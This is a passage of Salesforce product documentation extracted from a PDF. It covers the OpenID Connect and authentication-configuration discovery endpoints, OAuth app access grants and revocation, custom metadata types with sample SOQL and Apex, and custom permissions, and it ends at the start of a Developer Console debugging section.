



## The OpenID Connect Discovery Endpoint

The OpenID Connect discovery endpoint is a static page that can be used to query (no session required) for information about the Salesforce OpenID Connect configuration. Salesforce returns basic information about endpoints, supported scopes, and other values used for OpenID Connect authorization.

The format of the URL is: https://login.salesforce.com/.well-known/openid-configuration.

Note: For a [sandbox](#page-5009-0), login.salesforce.com is replaced with test.salesforce.com.

The URL must always be HTTPS.

#### OpenID Connect Discovery Endpoint Response

That URL request returns the information in JSON format, only.

The following is a response in JSON format:

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id token signing alg values supported": ["RS256"],
"display_values_supported":["page","popup","touch"],
"token endpoint auth methods supported":["client secret post", "private key jwt"] }
```
## The Authentication Configuration Endpoint

The Authentication Configuration endpoint is a static page that can be used to query for information about an organization's SAML for single sign-on and Auth. Provider settings. No session is required. It's only available for Salesforce communities or custom domains. Use this URL when you're developing apps that need this information on demand.



Available in: Salesforce Classic

Available in all editions

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

In response to a request to the Authentication Configuration endpoint, Salesforce returns basic information in JSON format. This information includes authentication and registration settings, branding assets, and other values related to single sign-on support for users of a community or custom domain.

The format of the URL is: https://*<community or custom URL>*/.well-known/auth-configuration. For example, https://acme.my.salesforce.com/.well-known/auth-configuration.

#### Authentication Configuration Endpoint Response

The authentication configuration endpoint returns the information in JSON format only.

The following is a sample response.

Note: The UseNativeBrowserForAuthentication value is always false for a community.

The following values are only available for communities, and are false or null for custom domains created with My Domain.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
 "OrgId": "00DD00#########",
 "Url": "https://acme.force.com/partners",
 "LoginPage": {
   "LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
   "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
   "BackgroundColor": "#B1BAC1",
   "SelfRegistrationEnabled": true,
   "FooterText": "acme.com",
   "UsernamePasswordEnabled": false
 },
 "SamlProviders": [{
  "name": "ADFS",
  "SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
 },
 {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
 }],
 "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
 },
 {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
```
}] }

# Grant or Deny Access Request

## <span id="page-4951-0"></span>Application Access Request

The external application you are using is requesting access to your Salesforce data. The external application has already been integrated into Salesforce by your administrator.

To grant this application access to your Salesforce data, click **Allow**.

If the description of the application does not match the application you are currently using or for any other reason you do not want to grant access to your data, click **Deny**.

If the currently logged in user is not you, click **Not you?** to log out the current user and log in as yourself.

You can only grant access to an external application a specific number of times. Generally, you grant access for every device you use, such as a laptop and a desktop computer. The default is five per application. If you've reached the limit for your organization, granting access to this application automatically revokes access to the least recently used access token. The remote access application token or tokens that will be revoked display on the page.

After you have granted access to a remote access application, you can revoke it later by going to your personal information.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the OAuth Connected Apps section, you can:
	- **•** View information about each application that you have granted access to, as well as the number of times and the last time the application attempted to access your information.



- **–** An application may be listed more than once. Each time you grant access to an application, it obtains a new access token. Requests for refresh tokens increase the Use Count displayed for the application. You must grant access to your Salesforce data from each device that you use, for example, from both a laptop and a desktop computer. The default limit is five access tokens for each application. Newer applications (using the OAuth 2.0 protocol) are automatically approved for additional devices after you've granted access once. OAuth 2.0 applications can be listed more than once. Each row in the table represents a unique grant, so if an application requests multiple tokens with different scopes, you'll see the same application multiple times.
- **–** Even if the connected app tried and failed to access your information because it could not login, the Use Count and Last Used fields are still updated.
- **•** Click **Revoke** to revoke the application's access. After you revoke the application, the application can no longer use that particular authorization token to access your Salesforce data.

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

 $\cap$ 

Important: You must revoke all access tokens for a particular application to prevent it from accessing your Salesforce data.

#### SEE ALSO:

[Application Access Request Approved](#page-4952-0) [Application Access Request Denied](#page-4953-0)

## <span id="page-4952-0"></span>Application Access Request Approved

The external application you are using has requested access to your Salesforce data, and you approved this request. Close the browser window and go back to the application you were using.

After you have granted access to a remote access application, you can revoke it later by going to your personal information.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the OAuth Connected Apps section, you can:
	- **•** View information about each application that you have granted access to, as well as the number of times and the last time the application attempted to access your information.



- **–** An application may be listed more than once. Each time you grant access to an application, it obtains a new access token. Requests for refresh tokens increase the Use Count displayed for the application. You must grant access to your Salesforce data from each device that you use, for example, from both a laptop and a desktop computer. The default limit is five access tokens for each application. Newer applications (using the OAuth 2.0 protocol) are automatically approved for additional devices after you've granted access once. OAuth 2.0 applications can be listed more than once. Each row in the table represents a unique grant, so if an application requests multiple tokens with different scopes, you'll see the same application multiple times.
- **–** Even if the connected app tried and failed to access your information because it could not login, the Use Count and Last Used fields are still updated.

EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

**•** Click **Revoke** to revoke the application's access. After you revoke the application, the application can no longer use that particular authorization token to access your Salesforce data.

Important: You must revoke all access tokens for a particular application to prevent it from accessing your Salesforce  $\bigcirc$ data.

SEE ALSO: [Application Access Request Denied](#page-4953-0) [Application Access Request](#page-4951-0)

## <span id="page-4953-0"></span>Application Access Request Denied

The external application you are using has requested access to your Salesforce data and you denied this access. You should log out of Salesforce. You can go back to the originating application.

#### SEE ALSO:

[Application Access Request Approved](#page-4952-0) [Application Access Request](#page-4951-0)

# Custom Metadata Types

## Custom Metadata Types

You can create your own declarative developer frameworks for internal teams, partners, and customers. Rather than building apps from data, you can build apps that are defined and driven by their own types of metadata. Metadata is the information that describes the configuration of each customer's organization.

Custom metadata is customizable, deployable, packageable, and upgradeable application metadata. First, you create a custom metadata type, which defines the form of the application metadata. Then you build reusable functionality that determines the behavior based on metadata of that type. Similar to a custom object or custom setting, a custom metadata type has a list of custom fields that represent aspects of the metadata. After you create a public custom metadata type, you or others can declaratively create custom metadata records that are defined by that type. When you package a public custom metadata type, customers who install the package can add their own records to the metadata type. Your reusable functionality reads your custom metadata and uses it to produce customized application behavior.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Custom metadata rows resemble custom object rows in structure. You create, edit, and delete custom metadata rows in the Metadata API or in Setup. Because the records are metadata, you can migrate them using using packages or Metadata API tools. Custom metadata records are read-only in Apex and in the Enterprise and Partner APIs.

With custom metadata types, you can issue unlimited Salesforce Object Query Language (SOQL) queries for each Apex transaction.

Custom metadata types support the following custom field types.

- **•** Checkbox
- **•** Date
- **•** Date and Time
- **•** Email
- **•** Number
- **•** Percent
- **•** Phone
- **•** Text
- **•** Text Area
- **•** URL

A subscriber to a managed package containing a custom metadata type can't add their own fields to that type. Only the org that develops the type can add custom fields to it.

Custom metadata fields are manageable, which means that the developer of a type can decide who can change field values after they are deployed to a subscriber organization.

- **•** Locked after release—For any record of the type, the value of the field is immutable after deployment, even on the developer organization where the record was created.
- **•** Subscriber editable—Anyone with the correct permissions can change the value of the field at will. Any changes the developer deploys do not overwrite values in the subscriber's organization.
- **•** Upgradable—The developer of a record can change the value of the field by releasing a new version of the custom metadata package. The subscriber can't change the value of the field.

Custom metadata types and records have names and labels. Type names must be unique within their namespace. Record names must be unique within their custom metadata type and namespace.

Custom metadata records can be protected. If a developer releases protected records in a managed package, access to them is limited in specific ways.

- Code that's in the same managed package as custom metadata records can read the records.
- **•** Code that's in the same managed package as custom metadata types can read the records that belong to that type.
- **•** Code that's in a managed package that doesn't contain either the type or the protected record can't read the protected records.
- Code that the subscriber creates and code that's in an unmanaged package can't read the protected records.
- **•** The developer can modify protected records only with a package upgrade. The subscriber can't read or modify protected records. The developer name of a protected record can't be changed after release.

If you create a protected custom metadata record in your organization, then it's accessible only by your code, code from unmanaged packages, and code from the managed package that defines its type.

Custom metadata types can also be protected, providing the same access protection as protected records. If you change a type from protected to public, its protected records remain protected and all other records become public. If you use Setup to create a new record on a protected type, the Protected Component checkbox is checked by default. Once a type is public, you can't convert it to protected. The subscriber can't create records of a protected type.

The custom metadata types documentation refers to a sample application and three fictional companies.

- **•** Picklists R Us develops reusable enhancements to the Salesforce App Cloud that involve picklist-related functionality.
- **•** TravelApp, Inc. develops an interplanetary travel application that uses picklist features from Picklists R Us.
- **•** Galactic Tours is a customer of these organizations. Galactic Tours installs Picklists R Us's package and TravelApp, Inc.'s extension into its organization.

Visit the [Custom Metadata Types community group](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001t77CAA) at success.salesforce.com to get your own copy of the sample application and discuss this functionality.

## Custom Metadata Types Limitations

When using custom metadata types, be aware of these special behaviors and limitations.

#### **No upsert()**

The upsert() function isn't available for custom metadata.

#### **Updating Types and Records**

You can't update protected types and records in an installed managed package programmatically. You can modify protected types and records only by performing a package upgrade.

You can't update public types and records by using Apex directly. To modify records from Apex, you must make calls to the Metadata API.

#### **Metadata relationships**

Metadata relationships aren't supported. However, you can simulate them using text fields that contain the API name of the target object.

#### **Application lifecycle management tools**

Custom metadata types don't support these application lifecycle management tools:

- **•** Version control
- **•** Tooling API
- **•** Developer Console

#### **Licenses**

Licenses that are defined for an extension package aren't enforced on custom metadata records in that package unless the types are also in the package.

#### **SOQL**

Custom metadata types support the following SOQL query syntax.

```
SELECT fieldList [...]
FROM objectType
    [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
- **•** The *fieldList* can include only non-relationship fields.
- **•** FROM can include only one object.
- **•** You can't use COUNT with custom metadata types.
- **•** You can use the following operators.
	- **–** IN and NOT IN
	- **–** =, >, >=, <, <=, and !=
	- **–** LIKE, including wild cards
	- **–** AND
- **•** You can use ORDER BY, ASC, and DESC with multiple fields.

#### **Protected custom metadata types**

Subscribers can't add custom metadata records to installed custom metadata types that are protected. To allow subscribers to create custom metadata records that are defined by a custom metadata type, the type must be public.

Metadata API returns protected custom entity definitions (but not custom metadata records) in subscriber organizations.

#### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

EDITIONS

#### **Caching**

Custom metadata records are cached at the type level after the first read request. This enhances performance on subsequent requests. Requests that are in flight when metadata is updated won't get the most recent metadata.

## Custom Metadata Limits

Be aware of these requirements for custom metadata types and records.



\* Record size is based on the maximum field size of each field type, not the actual storage that's used in each field. When adding fields to a custom metadata record, use the appropriate type and specify a length that doesn't exceed what's needed for your data. This action helps you avoid reaching the cached data limit. For example, if you create a US social security number (SSN) field, select the Text data type and specify a length of 9. If instead you selected Text Area, the field would add 255 characters to the usage count for each record, regardless of the number of characters entered.

## Create, Edit, and Delete Custom Metadata Types and Records

To create, update, and delete custom metadata types and records, use the Metadata API.

For more information, see "Custom Metadata Types (CustomObject)" in the [Metadata API Developer's](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/)

## Access Custom Metadata Types, Records, and Fields

#### Access Custom Metadata Types and Records

Use SOQL to access your custom metadata types and to retrieve the API names of the records on those types. DML operations aren't allowed on custom metadata in Apex, the Partner APIs, and Enterprise APIs.

For information about the *Custom Metadata Type*\_\_mdt sObject, see *Custom [Metadata](http://www.salesforce.com/us/developer/docs/object_reference/index_CSH.htm#sforce_api_objects_custommetadatatype__mdt.htm) Type* mdt in the Object Reference for Salesforce and Force.com..

For example, declare an Apex variable *custMeta* of the custom metadata type MyCustomMetadataType mdt, which is in your namespace, as follows.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition organizations can create, edit, and delete only custom metadata records from types in installed packages.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition organizations can access only custom metadata records from installed custom metadata types.

MyCustomMetadataType mdt custMeta;

Declare the *custMeta* variable of the custom metadata type TheirCustomMetadataType mdt, which isn't in your namespace but is in the their ns namespace, as follows.

their ns TheirCustomMetadataType mdt custMeta;

To get the names of all objects of the MyMdt mdt custom metadata type:

MyMdt mdt[] allEntityNames = [select QualifiedApiName from MyMdt mdt]

You can't use queryMore() with custom metadata, but you can use the SOQL keywords LIMIT and OFFSET to page through large numbers of records. For more information, see [Paginating Data for Force.com Applications.](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications)

Alternatively, to provide an entity that looks more like a Schema.SObjectDescribeResult than SOQL, make the Apex class Acme.MyMdtDescribeResult encapsulate the information queried from Acme\_\_MyMdt. Then create the class Acme.Acme with methods such as:

```
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
  ///perform queries and create object
}
```
### Access Custom Metadata Fields

Read-only access to the fields on your custom metadata types and records is available through SOQL.

Custom fields on custom metadata types in SOQL are referred to in the same way as they are in the Metadata API. For example, the following SOQL statement retrieves all Field c and Picklist\_c values of any PicklistUsage\_mdt related to any custom object named InterplanetaryGreeting\_\_c.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Professional Edition organizations can access only custom metadata fields from installed custom metadata types.

```
SELECT Field c, Picklist c
  FROM PicklistUsage mdt
  WHERE SObjectType c = 'InterplanetaryGreeting c'
```
The information that's common to all custom metadata is represented as standard fields. For more information, see "*Custom Metadata Type*\_\_mdt" in the [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/).

The following Apex statement in the picklist1234 namespace retrieves the label and namespace for the custom metadata that's represented in the file-based Metadata API as picklist1234 ReusablePicklistOption.travelApp1234 Motel6. This statement assigns the object to the variable motelEx.

```
ReusablePicklistOption__mdt motelEx = [SELECT MasterLabel, NamespacePrefix
                                      FROM ReusablePicklistOption__mdt
                                      WHERE NamespacePrefix = 'travelApp1234'
                                      AND DeveloperName='Motel6'];
```
Note: Subscribers can run packaged Apex code that queries protected custom metadata types in the same package. However, subscribers can't query protected types in an installed package by using Apex code that they have written.

## Package Custom Metadata Types and Records

You can package custom metadata types and records in unmanaged packages, managed packages, or managed package extensions. Your packages can then be installed in Professional, Developer, Enterprise, Performance, Unlimited, and Database.com Edition organizations. Use change sets to deploy custom metadata types and records from a sandbox.

You can add custom metadata types and records to packages using the Force.com user interface. From Setup, enter *Packages* in the Quick Find box, then select **Packages**, click your package name, and then click **Add**.

Then, to add custom metadata types:

- **1.** Select the **Custom Metadata Type** component type.
- **2.** Select the custom metadata type to add to your package.

#### **3.** Click **Add to Package**.

To add custom metadata records:

- 1. Select the custom metadata type's label from the available component types—for example, ReusablePicklist mdt, or if the type is from a package that you're extending, ReusablePicklist mdt [picklist1234].
- **2.** Select the records to add.

#### **3.** Click **Add to Package**.

If you add a record to your package, its corresponding type is added. If you add a record to a change set, its corresponding type is included in the list of dependent components.

For information on change sets and deploying your package, see the [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/).

Note: You can't uninstall a package with a custom metadata type if you've created your own records of that custom metadata  $\mathbb{Z}^2$ type.

As with all packageable metadata components, you can also add custom metadata types and records to a package by specifying the package's full name in your package. xml file. For example, we specify the package in this fragment from Picklists R Us's package.xml file.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <fullName>Picklists R Us</fullName>
...
```
## Considerations for Custom Metadata Type Packages

Be aware of the following behaviors for packages that contain custom metadata types.

Once you upload a Managed - Released package that contains a custom metadata type, you can't:

- **•** Add required fields to the custom metadata type
- **•** Set any non-required fields to required
- **•** Delete custom fields

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# Custom Permissions

## <span id="page-4960-0"></span>Custom Permissions

Use custom permissions to give users access to custom processes or apps.

In Salesforce, many features require access checks that specify which users can access certain functions. Permission set and profiles settings include built-in access settings for many entities, like objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don't include access for some custom processes and apps. For example, for a time-off manager app, all users might need to be able to submit time-off requests but only a smaller set of users need to approve time-off requests. You can use custom permissions for these types of controls.

Custom permissions let you define access checks that can be assigned to users via permission sets or profiles, similar to how you assign user permissions and other access settings. For example, you can define access checks in Apex that make a button on a Visualforce page available only if a user has the appropriate custom permission.

You can query custom permissions in these ways.

- **•** To determine which users have access to a specific custom permission, use Salesforce Object Query Language (SOQL) with the SetupEntityAccess and CustomPermission sObjects.
- **•** To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL, which Salesforce provides along with the access token for the connected app.

#### SEE ALSO:

[Create Custom Permissions](#page-4961-0) [Add or Remove Required Custom Permissions](#page-4962-0) [Enable Custom Permissions in Permission Sets](#page-510-0) [Enable Custom Permissions in Profiles](#page-497-0) [Object Reference for Salesforce and Force.com: CustomPermission](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/object_reference/sforce_api_objects_custompermission.htm) [Identity URLs](#page-4940-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## <span id="page-4961-0"></span>Create Custom Permissions

Create custom permissions to give users access to custom processes or apps.

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Click **New**.
- **3.** Enter the permission information:
	- **•** Label—the permission label that appears in permission sets
	- **•** Name—the unique name that's used by the API and managed packages
	- **•** Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
	- **•** Connected App—optionally, the connected app that's associated with this permission

#### **4.** Click **Save**.

#### SEE ALSO:

[Custom Permissions](#page-4960-0)

## Edit Custom Permissions

Edit custom permissions that give users access to custom processes or apps.

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Click **Edit** next to the permission that you need to change.
- **3.** Edit the permission information as needed.
	- **•** Label—the permission label that appears in permission sets
	- **•** Name—the unique name that's used by the API and managed packages
	- **•** Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
	- Connected App—optionally, the connected app that's associated with this permission
- **4.** Click **Save**.

#### SEE ALSO:

[Custom Permissions](#page-4960-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To create custom permissions:

**•** "Manage Custom Permissions"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To edit custom permissions:

**•** "Manage Custom Permissions"

## <span id="page-4962-0"></span>Add or Remove Required Custom Permissions

A required custom permission is a custom permission that must be enabled when the parent custom permission is enabled. For example, you could have a custom permission "Approve Time-Off Requests" and specify that it requires the custom permission "Submit Time-Off Requests."

- **1.** From Setup, enter *Custom Permissions* in the Quick Find box, then select **Custom Permissions**.
- **2.** Create or select an existing custom permission.
- **3.** In the Required Custom Permissions related list, click **Edit**.
- **4.** Select the custom permissions that you want to add from the Available Custom Permissions list, and then click **Add**, or select the custom permissions that you want to remove from the Required Custom Permissions list, and then click **Remove**.
- **5.** Click **Save**.

SEE ALSO:

[Custom Permissions](#page-4960-0)

# Debug

# Debugging Your Code

This section contains information about debugging the code that you've written.

- **•** [Checkpoints Tab](#page-4962-1)
- **•** [Checkpoint Inspector](#page-4965-0)
- **•** [Logs Tab](#page-4966-0)
- **•** [Log Inspector](#page-4967-0)
- **•** [Examples of Using the Log Inspector](#page-4973-0)
- <span id="page-4962-1"></span>**•** [Using Debug Logs](#page-4979-0)

# Debugging Using the Developer Console

# Checkpoints Tab

The **Checkpoints** tab displays a list of saved checkpoints that preserve a snapshot of the state of objects in memory at the time the checkpoint was reached.





Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To add or remove required custom permissions:

**•** "Manage Custom Permissions"

## **Checkpoints**

This list displays the checkpoints currently available for review. Select **Debug** > **My Current Checkpoints Only** to only display checkpoints you've created since opening the Developer Console. Deselect this option to display all checkpoints currently saved for your organization, including newly-generated ones created by other users.

Each checkpoint in the list displays this information:



Right click any column header to sort the information in the column. You can also select which columns you want displayed in the Checkpoints list.

